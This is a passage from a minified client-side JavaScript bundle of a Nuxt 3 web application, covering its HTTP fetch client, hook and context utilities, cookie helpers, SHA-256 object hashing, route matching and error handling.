e[h]}});for(const[h,p]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(a,h,{get(){return e.response&&e.response[p]}});return a}const Q0=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function pf(e="GET"){return Q0.has(e.toUpperCase())}function J0(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Y0=new Set(["image/svg","application/xml","application/xhtml","application/html"]),X0=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function Z0(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return X0.test(t)?"json":Y0.has(t)||t.startsWith("text/")?"text":"blob"}function eb(e,t,n,r){const s=tb((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let i;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(i={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:i,params:i,headers:s}}function tb(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,i]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,i);return r}async function Mi(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const nb=new Set([408,409,425,429,500,502,503,504]),rb=new Set([101,204,205,304]);function pg(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(a){const l=a.error&&a.error.name==="AbortError"&&!a.options.timeout||!1;if(a.options.retry!==!1&&!l){let c;typeof a.options.retry=="number"?c=a.options.retry:c=pf(a.options.method)?0:1;const f=a.response&&a.response.status||500;if(c>0&&(Array.isArray(a.options.retryStatusCodes)?a.options.retryStatusCodes.includes(f):nb.has(f))){const d=typeof a.options.retryDelay=="function"?a.options.retryDelay(a):a.options.retryDelay||0;return d>0&&await new Promise(h=>setTimeout(h,d)),i(a.request,{...a.options,retry:c-1})}}const u=K0(a);throw Error.captureStackTrace&&Error.captureStackTrace(u,i),u}const i=async function(l,u={}){const c={request:l,options:eb(l,u,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await Mi(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=To(c.request,c.options.baseURL)),c.options.query&&(c.request=Qc(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&pf(c.options.method)&&(J0(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let f;if(!c.options.signal&&c.options.timeout){const h=new r;f=setTimeout(()=>{const p=new Error("[TimeoutError]: The operation was aborted due to timeout");p.name="TimeoutError",p.code=23,h.abort(p)},c.options.timeout),c.options.signal=h.signal}try{c.response=await t(c.request,c.options)}catch(h){return c.error=h,c.options.onRequestError&&await Mi(c,c.options.onRequestError),await s(c)}finally{f&&clearTimeout(f)}if((c.response.body||c.response._bodyInit)&&!rb.has(c.response.status)&&c.options.method!=="HEAD"){const h=(c.options.parseResponse?"json":c.options.responseType)||Z0(c.response.headers.get("content-type")||"");switch(h){case"json":{const p=await c.response.text(),_=c.options.parseResponse||li;c.response._data=_(p);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[h]()}}return c.options.onResponse&&await Mi(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await Mi(c,c.options.onResponseError),await s(c)):c.response},o=async function(l,u){return(await i(l,u))._data};return o.raw=i,o.native=(...a)=>t(...a),o.create=(a={},l={})=>pg({...e,...l,defaults:{...e.defaults,...l.defaults,...a}}),o}const Po=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),sb=Po.fetch?(...e)=>Po.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),ib=Po.Headers,ob=Po.AbortController,ab=pg({fetch:sb,Headers:ib,AbortController:ob}),lb=ab,cb=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Co=cb().app,ub=()=>Co.baseURL,fb=()=>Co.buildAssetsDir,Jc=(...e)=>dg(gg(),fb(),...e),gg=(...e)=>{const t=Co.cdnURL||Co.baseURL;return e.length?dg(t,...e):t};globalThis.__buildAssetsURL=Jc,globalThis.__publicAssetsURL=gg;globalThis.$fetch||(globalThis.$fetch=lb.create({baseURL:ub()}));function kl(e,t={},n){for(const r in e){const s=e[r],i=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?kl(s,t,i):typeof s=="function"&&(t[i]=s)}return t}const db={run:e=>e()},hb=()=>db,_g=typeof console.createTask<"u"?console.createTask:hb;function pb(e,t){const n=t.shift(),r=_g(n);return e.reduce((s,i)=>s.then(()=>r.run(()=>i(...t))),Promise.resolve())}function gb(e,t){const n=t.shift(),r=_g(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function Na(e,t){for(const n of[...e])n(t)}class _b{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let i;for(;this._deprecatedHooks[t];)i=this._deprecatedHooks[t],t=i.to;if(i&&!r.allowDeprecated){let o=i.message;o||(o=`${s} hook has been deprecated`+(i.to?`, please use ${i.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...i)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...i));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=kl(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=kl(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(pb,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(gb,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&Na(this._before,s);const i=t(n in this._hooks?[...this._hooks[n]]:[],r);return i instanceof Promise?i.finally(()=>{this._after&&s&&Na(this._after,s)}):(this._after&&s&&Na(this._after,s),i)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function mg(){return new _b}function mb(e={}){let t,n=!1;const r=o=>{if(t&&t!==o)throw new Error("Context conflict")};let s;if(e.asyncContext){const o=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;o?s=new o:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const i=()=>{if(s){const o=s.getStore();if(o!==void 0)return o}return t};return{use:()=>{const o=i();if(o===void 0)throw new Error("Context is not available");return o},tryUse:()=>i(),set:(o,a)=>{a||r(o),t=o,n=!0},unset:()=>{t=void 0,n=!1},call:(o,a)=>{r(o),t=o;try{return s?s.run(o,a):a()}finally{n||(t=void 0)}},async callAsync(o,a){t=o;const l=()=>{t=o},u=()=>t===o?l:void 0;xl.add(u);try{const c=s?s.run(o,a):a();return n||(t=void 0),await c}finally{xl.delete(u)}}}}function vb(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=mb({...e,...r})),t[n]}}}const ko=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},gf="__unctx__",yb=ko[gf]||(ko[gf]=vb()),bb=(e,t={})=>yb.get(e,t),_f="__unctx_async_handlers__",xl=ko[_f]||(ko[_f]=new Set);function Zr(e){const t=[];for(const s of xl){const i=s();i&&t.push(i)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const WR=!1,Rl=!1,wb=!1,zR={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},GR={value:null,errorValue:null,deep:!0},Sb=null,KR={},Eb="#__nuxt",vg="nuxt-app",mf=36e5,Tb="vite:preloadError";function yg(e=vg){return bb(e,{asyncContext:!1})}const Pb="__nuxt_plugin";function Cb(e){var s;let t=0;const n={_id:e.id||vg||"nuxt-app",_scope:sv(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.15.4"},get vue(){return n.vueApp.version}},payload:$t({...((s=e.ssrContext)==null?void 0:s.payload)||{},data:$t({}),state:Wt({}),once:new Set,_errors:$t({})}),static:{data:{}},runWithContext(i){return n._scope.active&&!bi()?n._scope.run(()=>Il(n,i)):Il(n,i)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let i=!1;return()=>{if(!i&&(i=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:$t({}),_payloadRevivers:{},...e};{const i=window.__NUXT__;if(i)for(const o in i)switch(o){case"data":case"state":case"_errors":Object.assign(n.payload[o],i[o]);break;default:n.payload[o]=i[o]}}n.hooks=mg(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(i,o)=>{const a="$"+i;Di(n,a,o),Di(n.vueApp.config.globalProperties,a,o)},Di(n.vueApp,"$nuxt",n),Di(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(Tb,o=>{n.callHook("app:chunkError",{error:o.payload}),(n.isHydrating||o.payload.message.includes("Unable to preload CSS"))&&o.preventDefault()}),window.useNuxtApp=window.useNuxtApp||Pe;const i=n.hook("app:error",(...o)=>{console.error("[nuxt] error caught during app initialization",...o)});n.hook("app:mounted",i)}const r=n.payload.config;return n.provide("config",r),n}function kb(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function xb(e,t){if(typeof t=="function"){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&typeof n=="object")for(const r in n)e.provide(r,n[r])}}async function Rb(e,t){const n=[],r=[],s=[],i=[];let o=0;async function a(l){var c;const u=((c=l.dependsOn)==null?void 0:c.filter(f=>t.some(d=>d._name===f)&&!n.includes(f)))??[];if(u.length>0)r.push([new Set(u),l]);else{const f=xb(e,l).then(async()=>{l._name&&(n.push(l._name),await Promise.all(r.map(async([d,h])=>{d.has(l._name)&&(d.delete(l._name),d.size===0&&(o++,await a(h)))})))});l.parallel?s.push(f.catch(d=>i.push(d))):await f}}for(const l of t)kb(e,l);for(const l of t)await a(l);if(await Promise.all(s),o)for(let l=0;l<o;l++)await Promise.all(s);if(i.length)throw i[0]}function qe(e){if(typeof e=="function")return e;const t=e._name||e.name;return delete e.name,Object.assign(e.setup||(()=>{}),e,{[Pb]:!0,_name:t})}function Il(e,t,n){const r=()=>n?t(...n):t();return yg(e._id).set(e),e.vueApp.runWithContext(r)}function Ib(e){var n;let t;return kp()&&(t=(n=pn())==null?void 0:n.appContext.app.$nuxt),t=t||yg(e).tryUse(),t||null}function Pe(e){const t=Ib(e);if(!t)throw new Error("[nuxt] instance unavailable");return t}function rt(e){return Pe().$config}function Di(e,t,n){Object.defineProperty(e,t,{get:()=>n})}function Ab(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");const n={},r=t||{},s=r.decode||Ob;let i=0;for(;i<e.length;){const o=e.indexOf("=",i);if(o===-1)break;let a=e.indexOf(";",i);if(a===-1)a=e.length;else if(a<o){i=e.lastIndexOf(";",o-1)+1;continue}const l=e.slice(i,o).trim();if(r!=null&&r.filter&&!(r!=null&&r.filter(l))){i=a+1;continue}if(n[l]===void 0){let u=e.slice(o+1,a).trim();u.codePointAt(0)===34&&(u=u.slice(1,-1)),n[l]=Lb(u,s)}i=a+1}return n}function Ob(e){return e.includes("%")?decodeURIComponent(e):e}function Lb(e,t){try{return t(e)}catch{return e}}const Ni=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function vf(e,t,n){const r=n||{},s=r.encode||encodeURIComponent;if(typeof s!="function")throw new TypeError("option encode is invalid");if(!Ni.test(e))throw new TypeError("argument name is invalid");const i=s(t);if(i&&!Ni.test(i))throw new TypeError("argument val is invalid");let o=e+"="+i;if(r.maxAge!==void 0&&r.maxAge!==null){const a=r.maxAge-0;if(Number.isNaN(a)||!Number.isFinite(a))throw new TypeError("option maxAge is invalid");o+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Ni.test(r.domain))throw new TypeError("option domain is invalid");o+="; Domain="+r.domain}if(r.path){if(!Ni.test(r.path))throw new TypeError("option path is invalid");o+="; Path="+r.path}if(r.expires){if(!Fb(r.expires)||Number.isNaN(r.expires.valueOf()))throw new TypeError("option expires is invalid");o+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(o+="; HttpOnly"),r.secure&&(o+="; Secure"),r.priority)switch(typeof r.priority=="string"?r.priority.toLowerCase():r.priority){case"low":{o+="; Priority=Low";break}case"medium":{o+="; Priority=Medium";break}case"high":{o+="; Priority=High";break}default:throw new TypeError("option priority is invalid")}if(r.sameSite)switch(typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite){case!0:{o+="; SameSite=Strict";break}case"lax":{o+="; SameSite=Lax";break}case"strict":{o+="; SameSite=Strict";break}case"none":{o+="; SameSite=None";break}default:throw new TypeError("option sameSite is invalid")}return r.partitioned&&(o+="; Partitioned"),o}function Fb(e){return Object.prototype.toString.call(e)==="[object Date]"||e instanceof Date}const yf=Object.freeze({ignoreUnknown:!1,respectType:!1,respectFunctionNames:!1,respectFunctionProperties:!1,unorderedObjects:!0,unorderedArrays:!1,unorderedSets:!1,excludeKeys:void 0,excludeValues:void 0,replacer:void 0});function Al(e,t){t?t={...yf,...t}:t=yf;const n=bg(t);return n.dispatch(e),n.toString()}const $b=Object.freeze(["prototype","__proto__","constructor"]);function bg(e){let t="",n=new Map;const r=s=>{t+=s};return{toString(){return t},getContext(){return n},dispatch(s){return e.replacer&&(s=e.replacer(s)),this[s===null?"null":typeof s](s)},object(s){if(s&&typeof s.toJSON=="function")return this.object(s.toJSON());const i=Object.prototype.toString.call(s);let o="";const a=i.length;a<10?o="unknown:["+i+"]":o=i.slice(8,a-1),o=o.toLowerCase();let l=null;if((l=n.get(s))===void 0)n.set(s,n.size);else return this.dispatch("[CIRCULAR:"+l+"]");if(typeof Buffer<"u"&&Buffer.isBuffer&&Buffer.isBuffer(s))return r("buffer:"),r(s.toString("utf8"));if(o!=="object"&&o!=="function"&&o!=="asyncfunction")this[o]?this[o](s):e.ignoreUnknown||this.unkown(s,o);else{let u=Object.keys(s);e.unorderedObjects&&(u=u.sort());let c=[];e.respectType!==!1&&!bf(s)&&(c=$b),e.excludeKeys&&(u=u.filter(d=>!e.excludeKeys(d)),c=c.filter(d=>!e.excludeKeys(d))),r("object:"+(u.length+c.length)+":");const f=d=>{this.dispatch(d),r(":"),e.excludeValues||this.dispatch(s[d]),r(",")};for(const d of u)f(d);for(const d of c)f(d)}},array(s,i){if(i=i===void 0?e.unorderedArrays!==!1:i,r("array:"+s.length+":"),!i||s.length<=1){for(const l of s)this.dispatch(l);return}const o=new Map,a=s.map(l=>{const u=bg(e);u.dispatch(l);for(const[c,f]of u.getContext())o.set(c,f);return u.toString()});return n=o,a.sort(),this.array(a,!1)},date(s){return r("date:"+s.toJSON())},symbol(s){return r("symbol:"+s.toString())},unkown(s,i){if(r(i),!!s&&(r(":"),s&&typeof s.entries=="function"))return this.array(Array.from(s.entries()),!0)},error(s){return r("error:"+s.toString())},boolean(s){return r("bool:"+s)},string(s){r("string:"+s.length+":"),r(s)},function(s){r("fn:"),bf(s)?this.dispatch("[native]"):this.dispatch(s.toString()),e.respectFunctionNames!==!1&&this.dispatch("function-name:"+String(s.name)),e.respectFunctionProperties&&this.object(s)},number(s){return r("number:"+s)},xml(s){return r("xml:"+s.toString())},null(){return r("Null")},undefined(){return r("Undefined")},regexp(s){return r("regex:"+s.toString())},uint8array(s){return r("uint8array:"),this.dispatch(Array.prototype.slice.call(s))},uint8clampedarray(s){return r("uint8clampedarray:"),this.dispatch(Array.prototype.slice.call(s))},int8array(s){return r("int8array:"),this.dispatch(Array.prototype.slice.call(s))},uint16array(s){return r("uint16array:"),this.dispatch(Array.prototype.slice.call(s))},int16array(s){return r("int16array:"),this.dispatch(Array.prototype.slice.call(s))},uint32array(s){return r("uint32array:"),this.dispatch(Array.prototype.slice.call(s))},int32array(s){return r("int32array:"),this.dispatch(Array.prototype.slice.call(s))},float32array(s){return r("float32array:"),this.dispatch(Array.prototype.slice.call(s))},float64array(s){return r("float64array:"),this.dispatch(Array.prototype.slice.call(s))},arraybuffer(s){return r("arraybuffer:"),this.dispatch(new Uint8Array(s))},url(s){return r("url:"+s.toString())},map(s){r("map:");const i=[...s];return this.array(i,e.unorderedSets!==!1)},set(s){r("set:");const i=[...s];return this.array(i,e.unorderedSets!==!1)},file(s){return r("file:"),this.dispatch([s.name,s.size,s.type,s.lastModfied])},blob(){if(e.ignoreUnknown)return r("[blob]");throw new Error(`Hashing Blob objects is currently not supported
Use "options.replacer" or "options.ignoreUnknown"
`)},domwindow(){return r("domwindow")},bigint(s){return r("bigint:"+s.toString())},process(){return r("process")},timer(){return r("timer")},pipe(){return r("pipe")},tcp(){return r("tcp")},udp(){return r("udp")},tty(){return r("tty")},statwatcher(){return r("statwatcher")},securecontext(){return r("securecontext")},connection(){return r("connection")},zlib(){return r("zlib")},context(){return r("context")},nodescript(){return r("nodescript")},httpparser(){return r("httpparser")},dataview(){return r("dataview")},signal(){return r("signal")},fsevent(){return r("fsevent")},tlswrap(){return r("tlswrap")}}}const wg="[native code] }",Mb=wg.length;function bf(e){return typeof e!="function"?!1:Function.prototype.toString.call(e).slice(-Mb)===wg}var Db=Object.defineProperty,Nb=(e,t,n)=>t in e?Db(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Vr=(e,t,n)=>(Nb(e,typeof t!="symbol"?t+"":t,n),n);class zn{constructor(t,n){Vr(this,"words"),Vr(this,"sigBytes"),t=this.words=t||[],this.sigBytes=n===void 0?t.length*4:n}toString(t){return(t||Hb).stringify(this)}concat(t){if(this.clamp(),this.sigBytes%4)for(let n=0;n<t.sigBytes;n++){const r=t.words[n>>>2]>>>24-n%4*8&255;this.words[this.sigBytes+n>>>2]|=r<<24-(this.sigBytes+n)%4*8}else for(let n=0;n<t.sigBytes;n+=4)this.words[this.sigBytes+n>>>2]=t.words[n>>>2];return this.sigBytes+=t.sigBytes,this}clamp(){this.words[this.sigBytes>>>2]&=4294967295<<32-this.sigBytes%4*8,this.words.length=Math.ceil(this.sigBytes/4)}clone(){return new zn([...this.words])}}const Hb={stringify(e){const t=[];for(let n=0;n<e.sigBytes;n++){const r=e.words[n>>>2]>>>24-n%4*8&255;t.push((r>>>4).toString(16),(r&15).toString(16))}return t.join("")}},jb={stringify(e){const t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=[];for(let r=0;r<e.sigBytes;r+=3){const s=e.words[r>>>2]>>>24-r%4*8&255,i=e.words[r+1>>>2]>>>24-(r+1)%4*8&255,o=e.words[r+2>>>2]>>>24-(r+2)%4*8&255,a=s<<16|i<<8|o;for(let l=0;l<4&&r*8+l*6<e.sigBytes*8;l++)n.push(t.charAt(a>>>6*(3-l)&63))}return n.join("")}},Bb={parse(e){const t=e.length,n=[];for(let r=0;r<t;r++)n[r>>>2]|=(e.charCodeAt(r)&255)<<24-r%4*8;return new zn(n,t)}},Vb={parse(e){return Bb.parse(unescape(encodeURIComponent(e)))}};class Ub{constructor(){Vr(this,"_data",new zn),Vr(this,"_nDataBytes",0),Vr(this,"_minBufferSize",0),Vr(this,"blockSize",512/32)}reset(){this._data=new zn,this._nDataBytes=0}_append(t){typeof t=="string"&&(t=Vb.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes}_doProcessBlock(t,n){}_process(t){let n,r=this._data.sigBytes/(this.blockSize*4);t?r=Math.ceil(r):r=Math.max((r|0)-this._minBufferSize,0);const s=r*this.blockSize,i=Math.min(s*4,this._data.sigBytes);if(s){for(let o=0;o<s;o+=this.blockSize)this._doProcessBlock(this._data.words,o);n=this._data.words.splice(0,s),this._data.sigBytes-=i}return new zn(n,i)}}class qb extends Ub{update(t){return this._append(t),this._process(),this}finalize(t){t&&this._append(t)}}var Wb=Object.defineProperty,zb=(e,t,n)=>t in e?Wb(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Gb=(e,t,n)=>(zb(e,t+"",n),n);const wf=[1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225],Kb=[1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998],ir=[];class Qb extends qb{constructor(){super(...arguments),Gb(this,"_hash",new zn([...wf]))}reset(){super.reset(),this._hash=new zn([...wf])}_doProcessBlock(t,n){const r=this._hash.words;let s=r[0],i=r[1],o=r[2],a=r[3],l=r[4],u=r[5],c=r[6],f=r[7];for(let d=0;d<64;d++){if(d<16)ir[d]=t[n+d]|0;else{const g=ir[d-15],v=(g<<25|g>>>7)^(g<<14|g>>>18)^g>>>3,S=ir[d-2],T=(S<<15|S>>>17)^(S<<13|S>>>19)^S>>>10;ir[d]=v+ir[d-7]+T+ir[d-16]}const h=l&u^~l&c,p=s&i^s&o^i&o,_=(s<<30|s>>>2)^(s<<19|s>>>13)^(s<<10|s>>>22),y=(l<<26|l>>>6)^(l<<21|l>>>11)^(l<<7|l>>>25),b=f+y+h+Kb[d]+ir[d],m=_+p;f=c,c=u,u=l,l=a+b|0,a=o,o=i,i=s,s=b+m|0}r[0]=r[0]+s|0,r[1]=r[1]+i|0,r[2]=r[2]+o|0,r[3]=r[3]+a|0,r[4]=r[4]+l|0,r[5]=r[5]+u|0,r[6]=r[6]+c|0,r[7]=r[7]+f|0}finalize(t){super.finalize(t);const n=this._nDataBytes*8,r=this._data.sigBytes*8;return this._data.words[r>>>5]|=128<<24-r%32,this._data.words[(r+64>>>9<<4)+14]=Math.floor(n/4294967296),this._data.words[(r+64>>>9<<4)+15]=n,this._data.sigBytes=this._data.words.length*4,this._process(),this._hash}}function Jb(e){return new Qb().finalize(e).toString(jb)}function xo(e,t={}){const n=typeof e=="string"?e:Al(e,t);return Jb(n).slice(0,10)}function Yb(e,t,n={}){return e===t||Al(e,n)===Al(t,n)}function Xb(e,t){return{ctx:{table:e},matchAll:n=>Eg(n,e)}}function Sg(e){const t={};for(const n in e)t[n]=n==="dynamic"?new Map(Object.entries(e[n]).map(([r,s])=>[r,Sg(s)])):new Map(Object.entries(e[n]));return t}function Zb(e){return Xb(Sg(e))}function Eg(e,t,n){e.endsWith("/")&&(e=e.slice(0,-1)||"/");const r=[];for(const[i,o]of Sf(t.wildcard))(e===i||e.startsWith(i+"/"))&&r.push(o);for(const[i,o]of Sf(t.dynamic))if(e.startsWith(i+"/")){const a="/"+e.slice(i.length).split("/").splice(2).join("/");r.push(...Eg(a,o))}const s=t.static.get(e);return s&&r.push(s),r.filter(Boolean)}function Sf(e){return[...e.entries()].sort((t,n)=>t[0].length-n[0].length)}function Ha(e){if(e===null||typeof e!="object")return!1;const t=Object.getPrototypeOf(e);return t!==null&&t!==Object.prototype&&Object.getPrototypeOf(t)!==null||Symbol.iterator in e?!1:Symbol.toStringTag in e?Object.prototype.toString.call(e)==="[object Module]":!0}function Ol(e,t,n=".",r){if(!Ha(t))return Ol(e,{},n,r);const s=Object.assign({},t);for(const i in e){if(i==="__proto__"||i==="constructor")continue;const o=e[i];o!=null&&(r&&r(s,i,o,n)||(Array.isArray(o)&&Array.isArray(s[i])?s[i]=[...o,...s[i]]:Ha(o)&&Ha(s[i])?s[i]=Ol(o,s[i],(n?`${n}.`:"")+i.toString(),r):s[i]=o))}return s}function Tg(e){return(...t)=>t.reduce((n,r)=>Ol(n,r,"",e),{})}const Ti=Tg(),ew=Tg((e,t,n)=>{if(e[t]!==void 0&&typeof n=="function")return e[t]=n(e[t]),!0});function tw(e,t){try{return t in e}catch{return!1}}class Ll extends Error{constructor(n,r={}){super(n,r);Fn(this,"statusCode",500);Fn(this,"fatal",!1);Fn(this,"unhandled",!1);Fn(this,"statusMessage");Fn(this,"data");Fn(this,"cause");r.cause&&!this.cause&&(this.cause=r.cause)}toJSON(){const n={message:this.message,statusCode:$l(this.statusCode,500)};return this.statusMessage&&(n.statusMessage=Pg(this.statusMessage)),this.data!==void 0&&(n.data=this.data),n}}Fn(Ll,"__h3_error__",!0);function Fl(e){if(typeof e=="string")return new Ll(e);if(nw(e))return e;const t=new Ll(e.message??e.statusMessage??"",{cause:e.cause||e});if(tw(e,"stack"))try{Object.defineProperty(t,"stack",{get(){return e.stack}})}catch{try{t.stack=e.stack}catch{}}if(e.data&&(t.data=e.data),e.statusCode?t.statusCode=$l(e.statusCode,t.statusCode):e.status&&(t.statusCode=$l(e.status,t.statusCode)),e.statusMessage?t.statusMessage=e.statusMessage:e.statusText&&(t.statusMessage=e.statusText),t.statusMessage){const n=t.statusMessage;Pg(t.statusMessage)!==n&&console.warn("[h3] Please prefer using `message` for longer error messages instead of `statusMessage`. In the future, `statusMessage` will be sanitized by default.")}return e.fatal!==void 0&&(t.fatal=e.fatal),e.unhandled!==void 0&&(t.unhandled=e.unhandled),t}function nw(e){var t;return((t=e==null?void 0:e.constructor)==null?void 0:t.__h3_error__)===!0}const rw=/[^\u0009\u0020-\u007E]/g;function Pg(e=""){return e.replace(rw,"")}function $l(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const sw=Symbol("layout-meta"),la=Symbol("route"),Pt=()=>{var e;return(e=Pe())==null?void 0:e.$router},Yn=()=>kp()?vt(la,Pe()._route):Pe()._route;const iw=(e,t,n={})=>{const r=Pe(),s=n.global||typeof e!="string",i=typeof e!="string"?e:t;if(!i){console.warn("[nuxt] No route middleware passed to `addRouteMiddleware`.",e);return}s?r._middleware.global.push(i):r._middleware.named[e]=i},ow=()=>{try{if(Pe()._processingMiddleware)return!0}catch{return!1}return!1},Cg=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?aw(e):Pt().resolve(e).href;if(t!=null&&t.open){const{target:l="_blank",windowFeatures:u={}}=t.open,c=Object.entries(u).filter(([f,d])=>d!==void 0).map(([f,d])=>`${f.toLowerCase()}=${d}`).join(", ");return open(n,l,c),Promise.resolve()}const r=fn(n,{acceptRelative:!0}),s=(t==null?void 0:t.external)||r;if(s){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:l}=new URL(n,window.location.href);if(l&&V0(l))throw new Error(`Cannot navigate to a URL with '${l}' protocol.`)}const i=ow();if(!s&&i)return t!=null&&t.replace?typeof e=="string"?{path:e,replace:!0}:{...e,replace:!0}:e;const o=Pt(),a=Pe();return s?(a._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,i?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?o.replace(e):o.push(e)};function aw(e){return Qc(e.path||"",e.query||{})+(e.hash||"")}const kg="__nuxt_error",Pi=()=>Bc(Pe().payload,"error"),Ur=e=>{const t=ca(e);try{const n=Pe(),r=Pi();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},lw=async(e={})=>{const t=Pe(),n=Pi();t.callHook("app:error:cleared",e),e.redirect&&await Pt().replace(e.redirect),n.value=Sb},cw=e=>!!e&&typeof e=="object"&&kg in e,ca=e=>{const t=Fl(e);return 